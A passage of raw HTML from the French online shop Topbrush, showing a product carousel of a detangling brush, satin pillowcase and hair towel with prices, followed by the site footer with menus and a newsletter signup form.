            <path d="M569.354 231.631C512.969 135.948 407.808 72 288 72 168.14 72 63.004 135.994 6.646 231.63a47.999 47.999 0 0 0 0 48.739C63.032 376.053 168.192 440 288 440c119.86 0 224.996-63.994 281.354-159.631a48.002 48.002 0 0 0 0-48.738zM416 228c0 68.483-57.308 124-128 124s-128-55.517-128-124 57.308-124 128-124 128 55.517 128 124zm125.784 36.123C489.837 352.277 393.865 408 288 408c-106.291 0-202.061-56.105-253.784-143.876a16.006 16.006 0 0 1 0-16.247c29.072-49.333 73.341-90.435 127.66-115.887C140.845 158.191 128 191.568 128 228c0 85.818 71.221 156 160 156 88.77 0 160-70.178 160-156 0-36.411-12.833-69.794-33.875-96.01 53.76 25.189 98.274 66.021 127.66 115.887a16.006 16.006 0 0 1-.001 16.246zM224 224c0-10.897 2.727-21.156 7.53-30.137v.02c0 14.554 11.799 26.353 26.353 26.353 14.554 0 26.353-11.799 26.353-26.353s-11.799-26.353-26.353-26.353h-.02c8.981-4.803 19.24-7.53 30.137-7.53 35.346 0 64 28.654 64 64s-28.654 64-64 64-64-28.654-64-64z"/>
        </svg>
    
</span>
  
<span
    class="sf__tooltip-content "
    data-revert-text=""
  >
    Aperçu rapide
  </span>
</button>


          </div>

        
      </div>
    </div>
    <div class="sf__pcard-content text-center">
      <div class="mt-3 lg:mt-5">
  <div class="max-w-full w-full">
      <h3 class="block text-base">
        <a href="/products/topbrush" class="block mb-[5px] leading-normal sf__pcard-name font-medium truncate-lines hover:text-color-secondary">
          Brosse à Cheveux Démêlante
        </a>
      </h3>
    
   
    
  </div>

  <div class="sf__pcard-price leading-normal">
    <div class="font-size-bold product-prices inline-flex items-center flex-wrap">
  <span class=" prod__price text-color-regular-price">€19,90</span>
  <span class="prod__compare_price ml-2 line-through text-color-secondary ">€24,90</span>
  <div class="text-sm product-prices__unit w-full hidden">
    <span class="visually-hidden visually-hidden--inline">Prix unitaire</span>
    <div class="price-unit-price"><span data-unit-price></span><span aria-hidden="true">/</span><span class="visually-hidden">par&nbsp;</span><span data-unit-price-base-unit></span></div>
  </div>
</div>

  </div>
  

</div>

      <div class="content-view-list mt-5 hidden">
  <div class="leading-7 text-color-secondary mb-4">
    La brosse préférée des parents Tous les matins, nous vivons la guerre des cheveux. La...
  </div>
  <div class="flex items-start"><div class="grid grid-cols-3 gap-2.5 ml-2.5">
      





<button
  class="sf__tooltip-item sf__btn-icon sf-pqv__button sf__tooltip-bottom
 sf__tooltip-style-1"
  data-product-handle="topbrush"type="button">
  
      <span class="sf__tooltip-icon block">


        <svg class="w-[20px] h-[20px]" fill="currentColor" stroke="currentColor" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512">
            <path d="M569.354 231.631C512.969 135.948 407.808 72 288 72 168.14 72 63.004 135.994 6.646 231.63a47.999 47.999 0 0 0 0 48.739C63.032 376.053 168.192 440 288 440c119.86 0 224.996-63.994 281.354-159.631a48.002 48.002 0 0 0 0-48.738zM416 228c0 68.483-57.308 124-128 124s-128-55.517-128-124 57.308-124 128-124 128 55.517 128 124zm125.784 36.123C489.837 352.277 393.865 408 288 408c-106.291 0-202.061-56.105-253.784-143.876a16.006 16.006 0 0 1 0-16.247c29.072-49.333 73.341-90.435 127.66-115.887C140.845 158.191 128 191.568 128 228c0 85.818 71.221 156 160 156 88.77 0 160-70.178 160-156 0-36.411-12.833-69.794-33.875-96.01 53.76 25.189 98.274 66.021 127.66 115.887a16.006 16.006 0 0 1-.001 16.246zM224 224c0-10.897 2.727-21.156 7.53-30.137v.02c0 14.554 11.799 26.353 26.353 26.353 14.554 0 26.353-11.799 26.353-26.353s-11.799-26.353-26.353-26.353h-.02c8.981-4.803 19.24-7.53 30.137-7.53 35.346 0 64 28.654 64 64s-28.654 64-64 64-64-28.654-64-64z"/>
        </svg>
    
</span>
  
<span
    class="sf__tooltip-content "
    data-revert-text=""
  >
    Aperçu rapide
  </span>
</button>


    </div>
  </div>
</div>


    </div><input type="hidden" name="product-id" value="7460477698301" /><input type="hidden" name="section-id" value="template--21850793902422__1652938375b8d19741" /></form></div>



                  </div>
                
              
                
                  <div class="swiper-slide sf-column">
                    













  

  

  

  

  

  

  

  

  

  

  

  

  

  

  

  

  

  

  

  

  

  

  

  

  

  

  

  

  

  

  

  

  

  

  

  

  

  

  

  

  

  

  

  

  

  

  

  

  

  

  








<div class="sf__pcard  cursor-pointer sf-prod__block sf__pcard-style-1" data-view="card"><form method="post" action="/cart/add" accept-charset="UTF-8" class="product-form form" enctype="multipart/form-data" data-productid="7944744534269" novalidate="novalidate" data-product-id="7944744534269" data-product-handle="taie-oreiller-satin"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input hidden name="id" data-productid="7944744534269" required value="47100131246422" data-selected-variant="">
    <div class="sf__pcard-image ">
      <div class="overflow-hidden cursor-pointer relative sf__image-box">
        


<div class="flex justify-center items-center">
  <a href="/products/taie-oreiller-satin" class="block w-full">
      
        <div class="spc__main-img">
          <div data-image-id="" class="sf-image " data-image-wrapper data-image-loading  style="--aspect-ratio: 1/1;">
  <img
      class="lazyload se-out w-full h-full"
      
      data-src="//www.topbrush.fr/cdn/shop/products/taied_oreillerblanche_{width}x.jpg?v=1677345588"
      data-widths="[180,360,540,720,900,1080,1296,1512,1728,1944,2160,2376,2500]"
      data-aspectratio="1.0"
      data-sizes="auto"
      alt="Taie d&#39;oreiller satin blanche"
      alt="Taie d'Oreiller En Satin"
      data-image
  >
  <noscript>
    <img class="se-out w-full h-full" src="//www.topbrush.fr/cdn/shop/products/taied_oreillerblanche_2048x2048.jpg?v=1677345588" alt="Taie d&#39;oreiller satin blanche">
  </noscript>
</div>


        </div><div class="spc__hover-img">
            <div data-image-id="50189748568406" class="sf-image " data-image-wrapper data-image-loading  style="--aspect-ratio: 1/1;">
  <img
      class="lazyload se-out w-full h-full"
      
      data-src="//www.topbrush.fr/cdn/shop/files/11_b446c92b-ee61-42fd-bbfa-096326862b73_{width}x.jpg?v=1683900904"
      data-widths="[180,360,540,720,900,1024]"
      data-aspectratio="1.0"
      data-sizes="auto"
      alt="Taie d&#39;oreiller satin Topbrush"
      alt="Taie d'Oreiller En Satin"
      data-image
  >
  <noscript>
    <img class="se-out w-full h-full" src="//www.topbrush.fr/cdn/shop/files/11_b446c92b-ee61-42fd-bbfa-096326862b73_2048x2048.jpg?v=1683900904" alt="Taie d&#39;oreiller satin Topbrush">
  </noscript>
</div>


          </div>
  </a>
</div>

        







        <span class="prod__tag prod__tag--soldout" style="display: none;">
    Épuisé
</span>
<div class="sf__pcard-action hidden md:block z-10">
            





<button
  class="sf__tooltip-item sf__btn-icon sf-pqv__button sf__tooltip-left
 sf__tooltip-style-1"
  data-product-handle="taie-oreiller-satin"type="button">
  
      <span class="sf__tooltip-icon block">


        <svg class="w-[20px] h-[20px]" fill="currentColor" stroke="currentColor" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512">
            <path d="M569.354 231.631C512.969 135.948 407.808 72 288 72 168.14 72 63.004 135.994 6.646 231.63a47.999 47.999 0 0 0 0 48.739C63.032 376.053 168.192 440 288 440c119.86 0 224.996-63.994 281.354-159.631a48.002 48.002 0 0 0 0-48.738zM416 228c0 68.483-57.308 124-128 124s-128-55.517-128-124 57.308-124 128-124 128 55.517 128 124zm125.784 36.123C489.837 352.277 393.865 408 288 408c-106.291 0-202.061-56.105-253.784-143.876a16.006 16.006 0 0 1 0-16.247c29.072-49.333 73.341-90.435 127.66-115.887C140.845 158.191 128 191.568 128 228c0 85.818 71.221 156 160 156 88.77 0 160-70.178 160-156 0-36.411-12.833-69.794-33.875-96.01 53.76 25.189 98.274 66.021 127.66 115.887a16.006 16.006 0 0 1-.001 16.246zM224 224c0-10.897 2.727-21.156 7.53-30.137v.02c0 14.554 11.799 26.353 26.353 26.353 14.554 0 26.353-11.799 26.353-26.353s-11.799-26.353-26.353-26.353h-.02c8.981-4.803 19.24-7.53 30.137-7.53 35.346 0 64 28.654 64 64s-28.654 64-64 64-64-28.654-64-64z"/>
        </svg>
    
</span>
  
<span
    class="sf__tooltip-content "
    data-revert-text=""
  >
    Aperçu rapide
  </span>
</button>


          </div>

        
      </div>
    </div>
    <div class="sf__pcard-content text-center">
      <div class="mt-3 lg:mt-5">
  <div class="max-w-full w-full">
      <h3 class="block text-base">
        <a href="/products/taie-oreiller-satin" class="block mb-[5px] leading-normal sf__pcard-name font-medium truncate-lines hover:text-color-secondary">
          Taie d'Oreiller En Satin
        </a>
      </h3>
    
   
    
  </div>

  <div class="sf__pcard-price leading-normal">
    <div class="font-size-bold product-prices inline-flex items-center flex-wrap">
  <span class=" prod__price text-color-regular-price">€19,00</span>
  <span class="prod__compare_price ml-2 line-through text-color-secondary hidden">€19,00</span>
  <div class="text-sm product-prices__unit w-full hidden">
    <span class="visually-hidden visually-hidden--inline">Prix unitaire</span>
    <div class="price-unit-price"><span data-unit-price></span><span aria-hidden="true">/</span><span class="visually-hidden">par&nbsp;</span><span data-unit-price-base-unit></span></div>
  </div>
</div>

  </div>
  

</div>

      <div class="content-view-list mt-5 hidden">
  <div class="leading-7 text-color-secondary mb-4">
    De qualité premium Nos taies d’oreillers en satin protègent vos cheveux de la casse et...
  </div>
  <div class="flex items-start"><div class="grid grid-cols-3 gap-2.5 ml-2.5">
      





<button
  class="sf__tooltip-item sf__btn-icon sf-pqv__button sf__tooltip-bottom
 sf__tooltip-style-1"
  data-product-handle="taie-oreiller-satin"type="button">
  
      <span class="sf__tooltip-icon block">


        <svg class="w-[20px] h-[20px]" fill="currentColor" stroke="currentColor" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512">
            <path d="M569.354 231.631C512.969 135.948 407.808 72 288 72 168.14 72 63.004 135.994 6.646 231.63a47.999 47.999 0 0 0 0 48.739C63.032 376.053 168.192 440 288 440c119.86 0 224.996-63.994 281.354-159.631a48.002 48.002 0 0 0 0-48.738zM416 228c0 68.483-57.308 124-128 124s-128-55.517-128-124 57.308-124 128-124 128 55.517 128 124zm125.784 36.123C489.837 352.277 393.865 408 288 408c-106.291 0-202.061-56.105-253.784-143.876a16.006 16.006 0 0 1 0-16.247c29.072-49.333 73.341-90.435 127.66-115.887C140.845 158.191 128 191.568 128 228c0 85.818 71.221 156 160 156 88.77 0 160-70.178 160-156 0-36.411-12.833-69.794-33.875-96.01 53.76 25.189 98.274 66.021 127.66 115.887a16.006 16.006 0 0 1-.001 16.246zM224 224c0-10.897 2.727-21.156 7.53-30.137v.02c0 14.554 11.799 26.353 26.353 26.353 14.554 0 26.353-11.799 26.353-26.353s-11.799-26.353-26.353-26.353h-.02c8.981-4.803 19.24-7.53 30.137-7.53 35.346 0 64 28.654 64 64s-28.654 64-64 64-64-28.654-64-64z"/>
        </svg>
    
</span>
  
<span
    class="sf__tooltip-content "
    data-revert-text=""
  >
    Aperçu rapide
  </span>
</button>


    </div>
  </div>
</div>


    </div><input type="hidden" name="product-id" value="7944744534269" /><input type="hidden" name="section-id" value="template--21850793902422__1652938375b8d19741" /></form></div>



                  </div>
                
              
                
                  <div class="swiper-slide sf-column">
                    













  

  

  

  

  

  

  

  

  

  

  

  

  

  

  

  

  

  

  








<div class="sf__pcard sf__pcard--onsale cursor-pointer sf-prod__block sf__pcard-style-1" data-view="card"><form method="post" action="/cart/add" accept-charset="UTF-8" class="product-form form" enctype="multipart/form-data" data-productid="7460477665533" novalidate="novalidate" data-product-id="7460477665533" data-product-handle="serviette-pour-cheveux-turbosech"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input hidden name="id" data-productid="7460477665533" required value="42079506333949" data-selected-variant="">
    <div class="sf__pcard-image ">
      <div class="overflow-hidden cursor-pointer relative sf__image-box">
        


<div class="flex justify-center items-center">
  <a href="/products/serviette-pour-cheveux-turbosech" class="block w-full">
      
        <div class="spc__main-img">
          <div data-image-id="" class="sf-image " data-image-wrapper data-image-loading  style="--aspect-ratio: 1/1;">
  <img
      class="lazyload se-out w-full h-full"
      
      data-src="//www.topbrush.fr/cdn/shop/files/Serviettepourcheveuxtopbrushcorail1_{width}x.jpg?v=1720529390"
      data-widths="[180,360,540,720,900,1000]"
      data-aspectratio="1.0"
      data-sizes="auto"
      alt=""
      alt="Serviette Pour Cheveux"
      data-image
  >
  <noscript>
    <img class="se-out w-full h-full" src="//www.topbrush.fr/cdn/shop/files/Serviettepourcheveuxtopbrushcorail1_2048x2048.jpg?v=1720529390" alt="">
  </noscript>
</div>


        </div><div class="spc__hover-img">
            <div data-image-id="55845371281750" class="sf-image " data-image-wrapper data-image-loading  style="--aspect-ratio: 1/1;">
  <img
      class="lazyload se-out w-full h-full"
      
      data-src="//www.topbrush.fr/cdn/shop/files/Serviettepourcheveuxtopbrushmauve1_{width}x.jpg?v=1720529390"
      data-widths="[180,360,540,720,900,1000]"
      data-aspectratio="1.0"
      data-sizes="auto"
      alt="Serviette Pour Cheveux"
      alt="Serviette Pour Cheveux"
      data-image
  >
  <noscript>
    <img class="se-out w-full h-full" src="//www.topbrush.fr/cdn/shop/files/Serviettepourcheveuxtopbrushmauve1_2048x2048.jpg?v=1720529390" alt="Serviette Pour Cheveux">
  </noscript>
</div>


          </div>
  </a>
</div>

        







        <span class="prod__tag prod__tag--soldout" style="display: none;">
    Épuisé
</span>
<div class="sf__pcard-action hidden md:block z-10">
            





<button
  class="sf__tooltip-item sf__btn-icon sf-pqv__button sf__tooltip-left
 sf__tooltip-style-1"
  data-product-handle="serviette-pour-cheveux-turbosech"type="button">
  
      <span class="sf__tooltip-icon block">


        <svg class="w-[20px] h-[20px]" fill="currentColor" stroke="currentColor" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512">
            <path d="M569.354 231.631C512.969 135.948 407.808 72 288 72 168.14 72 63.004 135.994 6.646 231.63a47.999 47.999 0 0 0 0 48.739C63.032 376.053 168.192 440 288 440c119.86 0 224.996-63.994 281.354-159.631a48.002 48.002 0 0 0 0-48.738zM416 228c0 68.483-57.308 124-128 124s-128-55.517-128-124 57.308-124 128-124 128 55.517 128 124zm125.784 36.123C489.837 352.277 393.865 408 288 408c-106.291 0-202.061-56.105-253.784-143.876a16.006 16.006 0 0 1 0-16.247c29.072-49.333 73.341-90.435 127.66-115.887C140.845 158.191 128 191.568 128 228c0 85.818 71.221 156 160 156 88.77 0 160-70.178 160-156 0-36.411-12.833-69.794-33.875-96.01 53.76 25.189 98.274 66.021 127.66 115.887a16.006 16.006 0 0 1-.001 16.246zM224 224c0-10.897 2.727-21.156 7.53-30.137v.02c0 14.554 11.799 26.353 26.353 26.353 14.554 0 26.353-11.799 26.353-26.353s-11.799-26.353-26.353-26.353h-.02c8.981-4.803 19.24-7.53 30.137-7.53 35.346 0 64 28.654 64 64s-28.654 64-64 64-64-28.654-64-64z"/>
        </svg>
    
</span>
  
<span
    class="sf__tooltip-content "
    data-revert-text=""
  >
    Aperçu rapide
  </span>
</button>


          </div>

        
      </div>
    </div>
    <div class="sf__pcard-content text-center">
      <div class="mt-3 lg:mt-5">
  <div class="max-w-full w-full">
      <h3 class="block text-base">
        <a href="/products/serviette-pour-cheveux-turbosech" class="block mb-[5px] leading-normal sf__pcard-name font-medium truncate-lines hover:text-color-secondary">
          Serviette Pour Cheveux
        </a>
      </h3>
    
   
    
  </div>

  <div class="sf__pcard-price leading-normal">
    <div class="font-size-bold product-prices inline-flex items-center flex-wrap">
  <span class=" prod__price text-color-regular-price">€17,49</span>
  <span class="prod__compare_price ml-2 line-through text-color-secondary ">€29,99</span>
  <div class="text-sm product-prices__unit w-full hidden">
    <span class="visually-hidden visually-hidden--inline">Prix unitaire</span>
    <div class="price-unit-price"><span data-unit-price></span><span aria-hidden="true">/</span><span class="visually-hidden">par&nbsp;</span><span data-unit-price-base-unit></span></div>
  </div>
</div>

  </div>
  

</div>

      <div class="content-view-list mt-5 hidden">
  <div class="leading-7 text-color-secondary mb-4">
    Serviette pour cheveux à séchage rapide | Micro-fibres La manière la plus saine pour sécher...
  </div>
  <div class="flex items-start"><div class="grid grid-cols-3 gap-2.5 ml-2.5">
      





<button
  class="sf__tooltip-item sf__btn-icon sf-pqv__button sf__tooltip-bottom
 sf__tooltip-style-1"
  data-product-handle="serviette-pour-cheveux-turbosech"type="button">
  
      <span class="sf__tooltip-icon block">


        <svg class="w-[20px] h-[20px]" fill="currentColor" stroke="currentColor" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512">
            <path d="M569.354 231.631C512.969 135.948 407.808 72 288 72 168.14 72 63.004 135.994 6.646 231.63a47.999 47.999 0 0 0 0 48.739C63.032 376.053 168.192 440 288 440c119.86 0 224.996-63.994 281.354-159.631a48.002 48.002 0 0 0 0-48.738zM416 228c0 68.483-57.308 124-128 124s-128-55.517-128-124 57.308-124 128-124 128 55.517 128 124zm125.784 36.123C489.837 352.277 393.865 408 288 408c-106.291 0-202.061-56.105-253.784-143.876a16.006 16.006 0 0 1 0-16.247c29.072-49.333 73.341-90.435 127.66-115.887C140.845 158.191 128 191.568 128 228c0 85.818 71.221 156 160 156 88.77 0 160-70.178 160-156 0-36.411-12.833-69.794-33.875-96.01 53.76 25.189 98.274 66.021 127.66 115.887a16.006 16.006 0 0 1-.001 16.246zM224 224c0-10.897 2.727-21.156 7.53-30.137v.02c0 14.554 11.799 26.353 26.353 26.353 14.554 0 26.353-11.799 26.353-26.353s-11.799-26.353-26.353-26.353h-.02c8.981-4.803 19.24-7.53 30.137-7.53 35.346 0 64 28.654 64 64s-28.654 64-64 64-64-28.654-64-64z"/>
        </svg>
    
</span>
  
<span
    class="sf__tooltip-content "
    data-revert-text=""
  >
    Aperçu rapide
  </span>
</button>


    </div>
  </div>
</div>


    </div><input type="hidden" name="product-id" value="7460477665533" /><input type="hidden" name="section-id" value="template--21850793902422__1652938375b8d19741" /></form></div>



                  </div>
                
              
            
            </div> <!-- End .swiper-wrapper -->
        </div>
        
          
          
          


<div class="sf-slider__controls flex items-center justify-center mt-5 md:mt-0 -mx-2 sf-slider__controls--absolute hidden pb-5 lg:pb-0" style="--nav-offset: 25px">
    
    
        <div class="swiper-pagination w-full sm:mt-6 "></div>
    
    
</div>

        
      </div>
      
    </div>
  </section>
<style> #shopify-section-template--21850793902422__1652938375b8d19741 .custom-class-for-overflow {overflow-x: scroll;} </style></div>
    <div id="cart-drawer-container"></div>
  </main>

  <div id="shopify-section-footer" class="shopify-section"><footer
  class="sf-footer"
  data-section-type="footer"
  data-section-id="footer"
>
    
    <div class=" sf__footer-middle">
        <div class="container-fluid">
            <div class="sf-footer__accordion flex flex-wrap lg:flex-nowrap -mx-5">
                
                    

                    
                    <div class="sf-footer__block  sf__footer-block-custom_text w-full lg:w-1/4 ">
                        <div class="sf-footer__block-inner px-5">
                            
                            
                                    <div class=" sf__footer-block-content">
    <div class="pb-5 md:pb-0">
        
        <div class="mb-5" style="max-width: 110px">
            <div data-image-id="31107800727805" class="sf-image " data-image-wrapper data-image-loading  style="--aspect-ratio: 3.0;">
  <img
      class="lazyload "
      
      data-src="//www.topbrush.fr/cdn/shop/files/logo_topbrush_email_shopify_{width}x.png?v=1670847625"
      data-widths="[180,360,540,600]"
      data-aspectratio="3.0"
      data-sizes="auto"
      alt="Topbrush"
      
      data-image
  >
  <noscript>
    <img class="" src="//www.topbrush.fr/cdn/shop/files/logo_topbrush_email_shopify_2048x2048.png?v=1670847625" alt="Topbrush">
  </noscript>
</div>


        </div>
        
        
      
        <div class="block -mx-4 mt-4">
            <!-- /snippets/social-media-links.liquid -->


<div class="social-media-links  flex items-center px-2 ">
  
    <a target="_blank" class="px-2 flex items-center" href="https://www.pinterest.com/topbrush/" rel="noreferrer">
        


        <svg class="w-[16px] h-[16px]" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path fill="currentColor" d="M204 6.5C101.4 6.5 0 74.9 0 185.6 0 256 39.6 296 63.6 296c9.9 0 15.6-27.6 15.6-35.4 0-9.3-23.7-29.1-23.7-67.8 0-80.4 61.2-137.4 140.4-137.4 68.1 0 118.5 38.7 118.5 109.8 0 53.1-21.3 152.7-90.3 152.7-24.9 0-46.2-18-46.2-43.8 0-37.8 26.4-74.4 26.4-113.4 0-66.2-93.9-54.2-93.9 25.8 0 16.8 2.1 35.4 9.6 50.7-13.8 59.4-42 147.9-42 209.1 0 18.9 2.7 37.5 4.5 56.4 3.4 3.8 1.7 3.4 6.9 1.5 50.4-69 48.6-82.5 71.4-172.8 12.3 23.4 44.1 36 69.3 36 106.2 0 153.9-103.5 153.9-196.8C384 71.3 298.2 6.5 204 6.5z"></path></svg>
    

        
    </a>
  
  
    <a target="_blank" class="px-2 flex items-center" href="https://www.facebook.com/topbrush.officiel" rel="noreferrer">
        


        <svg class="w-[16px] h-[16px]" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path fill="currentColor" d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path></svg>
    

        
    </a>
  
  
    <a target="_blank" class="px-2 flex items-center" href="https://www.instagram.com/topbrush.Fr" rel="noreferrer">
        


        <svg class="w-[16px] h-[16px]" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>
    

        
    </a>
  
  
    <a target="_blank" class="px-2 flex items-center" href="https://twitter.com/Topbrush_off" rel="noreferrer">
        


        <svg class="w-[16px] h-[16px]" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>
    

        
    </a>
  
  
    <a target="_blank" class="px-2 flex items-center" href="https://www.linkedin.com/in/topbrush/" rel="noreferrer">
        


        <svg class="w-[16px] h-[16px]" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z"/></svg>
    

        
    </a>
  
  
  
  
  
  
    <a target="_blank" class="px-2 flex items-center" href="https://www.tiktok.com/@topbrush" rel="noreferrer">
        


        <svg class="w-[16px] h-[16px]" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M448 209.91a210.06 210.06 0 01-122.77-39.25v178.72A162.55 162.55 0 11185 188.31v89.89a74.62 74.62 0 1052.23 71.18V0h88a121.18 121.18 0 001.86 22.17A122.18 122.18 0 00381 102.39a121.43 121.43 0 0067 20.14z"/></svg>
    

        
    </a>
  
  
  
  
  
</div>

        </div>
        
    </div>
</div>

                                
                        </div>
                    </div>
                    
                
                    

                    
                    <div class="sf-footer__block  sf__accordion-item   sf__footer-block-menu w-full lg:w-1/4 ">
                        <div class="sf-footer__block-inner px-5">
                            
                                <p class="font-medium mb-4 text-base sf__accordion-button sf__footer-block-title">À Propos</p>
                            
                            
                                    

    <ul class="sf__accordion-content sf__footer-block-content">
        <div class="pb-5 md:pb-0">
            
                <li class="link-lv2 leading-8 hover-underline">
                    <a href="/pages/topbrush-notre-histoire">
                        Notre histoire
                    </a>
                </li>
            
                <li class="link-lv2 leading-8 hover-underline">
                    <a href="/pages/politique-de-confidentialite">
                        Politique De Confidentialité
                    </a>
                </li>
            
                <li class="link-lv2 leading-8 hover-underline">
                    <a href="/pages/conditions-generales-dutilisation">
                        GDPR/CCPA Conformité
                    </a>
                </li>
            
                <li class="link-lv2 leading-8 hover-underline">
                    <a href="/pages/conditions-generales-de-ventes">
                        Conditions Générales De Ventes
                    </a>
                </li>
            
                <li class="link-lv2 leading-8 hover-underline">
                    <a href="/pages/retour-et-remboursement">
                        Politique De Remboursement
                    </a>
                </li>
            
                <li class="link-lv2 leading-8 hover-underline">
                    <a href="/pages/expedition-et-livraison">
                        Expédition Et Livraison
                    </a>
                </li>
            
                <li class="link-lv2 leading-8 hover-underline">
                    <a href="/pages/mentions-legales">
                        Mentions Légales
                    </a>
                </li>
            
        </div>
    </ul>


                                
                        </div>
                    </div>
                    
                
                    

                    
                    <div class="sf-footer__block  sf__accordion-item   sf__footer-block-menu w-full lg:w-1/4 ">
                        <div class="sf-footer__block-inner px-5">
                            
                                <p class="font-medium mb-4 text-base sf__accordion-button sf__footer-block-title">Boutique</p>
                            
                            
                                    

    <ul class="sf__accordion-content sf__footer-block-content">
        <div class="pb-5 md:pb-0">
            
                <li class="link-lv2 leading-8 hover-underline">
                    <a href="/">
                        Accueil
                    </a>
                </li>
            
                <li class="link-lv2 leading-8 hover-underline">
                    <a href="/pages/questions-frequentes">
                        FAQ's
                    </a>
                </li>
            
                <li class="link-lv2 leading-8 hover-underline">
                    <a href="/pages/service-client-topbrush">
                        Contact
                    </a>
                </li>
            
                <li class="link-lv2 leading-8 hover-underline">
                    <a href="/pages/avis-topbrush">
                        Avis Topbrush
                    </a>
                </li>
            
                <li class="link-lv2 leading-8 hover-underline">
                    <a href="https://www.topbrush.fr/apps/track123">
                        Suivre Ma Commande
                    </a>
                </li>
            
                <li class="link-lv2 leading-8 hover-underline">
                    <a href="https://topbrush21.goaffpro.com/">
                        Ambassadeurs
                    </a>
                </li>
            
                <li class="link-lv2 leading-8 hover-underline">
                    <a href="/pages/collab">
                        Collab influenceur
                    </a>
                </li>
            
                <li class="link-lv2 leading-8 hover-underline">
                    <a href="/pages/distributeurs">
                        Distributeurs
                    </a>
                </li>
            
        </div>
    </ul>


                                
                        </div>
                    </div>
                    
                
                    

                    
                    <div class="sf-footer__block  sf__accordion-item  open  sf__footer-block-newsletter w-full lg:w-1/4  order-first md:order-none">
                        <div class="sf-footer__block-inner px-5">
                            
                                <p class="font-medium mb-4 text-base sf__accordion-button sf__footer-block-title">Newsletter</p>
                            
                            
                                    <div class="sf__accordion-content rte sf__footer-block-content">
    <div class="pb-5 md:pb-0">
        <p class="py-2 block-text sf__newsletter-block-desc">Recevez nos offres exclusives avant tout le monde, inscrivez-vous ci-dessous.</p>
        <div>
            <form method="post" action="/contact#contact-form__108" id="contact-form__108" accept-charset="UTF-8" class="sf__footer-form-newsletter form__style-bordered"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
    <input type="hidden" name="contact[tags]" value="newsletter">
    <div class="relative">
        <input
            type="email"
            required
            name="contact[email]"
            placeholder="Entrez votre email"
            autocorrect="off"
            autocapitalize="off"
            autocomplete="off"
            spellcheck="false"
            class="form-control form__control-icon py-1.5 px-12 sf__newletter__form-input"
        >
        
        <span class="sf__footer-form-newsletter-icon absolute">
            


